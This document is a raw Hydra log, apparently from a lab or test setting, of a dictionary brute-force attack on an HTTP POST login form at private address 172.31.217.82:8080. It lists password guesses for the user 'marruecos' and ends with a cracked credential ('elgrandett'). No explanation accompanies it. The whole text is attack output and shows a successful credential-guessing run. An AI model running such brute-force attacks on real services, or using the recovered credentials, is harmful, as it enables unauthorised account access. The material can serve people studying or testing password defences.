 [ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "adriana" - 87443 of 160000 [child 3] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "cutie" - 87444 of 160000 [child 0] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "james" - 87445 of 160000 [child 13] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "banana" - 87446 of 160000 [child 14] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "prince" - 87447 of 160000 [child 11] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "elgrandett" - 87448 of 160000 [child 4] (0/
0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "friend" - 87449 of 160000 [child 12] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "jesus1" - 87450 of 160000 [child 5] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "crystal" - 87451 of 160000 [child 1] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "celtic" - 87452 of 160000 [child 6] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "zxcvbnm" - 87453 of 160000 [child 10] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "edward" - 87454 of 160000 [child 2] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "oliver" - 87455 of 160000 [child 7] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "diana" - 87456 of 160000 [child 8] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "samsung" - 87457 of 160000 [child 9] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "freedom" - 87458 of 160000 [child 15] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "angelo" - 87459 of 160000 [child 3] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "kenneth" - 87460 of 160000 [child 0] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "master" - 87461 of 160000 [child 13] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "scooby" - 87462 of 160000 [child 14] (0/0)
[ATTEMPT] target 172.31.217.82 - login "marruecos" - pass "carmen" - 87463 of 160000 [child 11] (0/0)
[8080][http-post-form] host: 172.31.217.82   login: marruecos   password: elgrandett
[STATUS] attack finished for 172.31.217.82 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-13 17:23:05